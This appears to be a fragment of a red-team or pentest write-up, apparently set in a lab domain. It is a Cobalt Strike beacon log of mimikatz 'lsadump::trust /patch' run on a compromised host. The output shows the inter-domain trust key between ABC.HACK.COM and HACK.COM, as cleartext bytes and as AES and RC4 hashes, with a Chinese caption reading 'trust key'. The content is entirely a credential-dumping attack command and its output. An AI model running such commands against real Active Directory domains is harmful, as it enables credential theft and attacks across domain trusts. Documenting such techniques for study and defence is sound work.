 beacon> mimikatz lsadump::trust /patch
[*] Tasked beacon to run mimikatz's lsadump::trust /patch command
[+] host called home, sent: 787056 bytes
[+] received output:
Current domain: ABC.HACK.COM (ABC / S-1-5-21-3991110149-857536787-685120577)
Domain: HACK.COM (HACK / S-1-5-21-2431442348-1717482385-2017137259)
[  In ] ABC.HACK.COM -> HACK.COM
* 2023/10/26 9:59:55 - CLEAR   - c0 50 0b 29 42 28 bd 95 8c 90 40 fe 1a 7a c4 ab ba 13 30 5f 49 5e fb 5
ed f5 c7 96 a4 6c a5 2b ed bc c6 ca 88 46 b5 5f 6a a1 56 37 5f f3 85 48 1d 5c 79 0c 2c 92 bc 1e ec b7 8c ea
44 31 ea c5 cd 3c f5 2b 79 c5 b0 46 71 44 22 5d c5 2f bb 66 73 4c 3d 5a 7f 6b 20 be 5c 11 40 b9 e5 c4 0c 0f
ef 53 d9 3d bd e0 5e e2 64 a4 8b 9b 0e 11 af ba da 43 7a 9a 18 93 bc a3 cd 10 ab e6 ee 7f 5f 2a ed 44 89 a4
77 8d 29 56 79 b0 f3 69 ba 0e 98 9f 76 08 a2 ab de a3 d6 e4 7c ba b3 f6 15 38 e3 95 43 fa eb d8 45 89 47 51
f9 e9 1d 0c 5f 28 33 ec 18 a0 4e 8f 92 dd b9 79 46 a1 56 be 70 27 3a 8d d1 ec b8 6e 1e 71 b0 e4 d8
* aes256_hmac       2705f98ed52cff54a6183abb84202051bfc31e948e0c79c4e361e0afbc8dbf82
* aes128_hmac       39b7fdd29fc23312dfb90ea177f8200f
* rc4_hmac_nt       8c5948ade6a77b4276a8710327ce83f3
信任密钥